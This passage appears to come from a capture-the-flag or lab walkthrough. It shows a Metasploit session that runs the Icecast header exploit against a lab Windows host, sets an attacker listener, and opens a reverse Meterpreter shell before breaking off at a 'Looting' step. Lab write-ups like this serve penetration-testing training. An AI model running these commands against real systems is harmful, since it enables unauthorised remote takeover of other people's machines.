 ready to go, let's run our exploit using the command `exploit`
msf6 exploit(windows/http/icecast_header) > set rhosts 10.10.58.103
rhosts => 10.10.58.103
msf6 exploit(windows/http/icecast_header) > set lhost 10.21.119.42
lhost => 10.21.119.42
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.21.119.42:4444
[*] Sending stage (176198 bytes) to 10.10.58.103
[*] Meterpreter session 1 opened (10.21.119.42:4444 -> 10.10.58.103:49271) at 2025-02-21 13:34:34 +0100
Looting
meterpreter >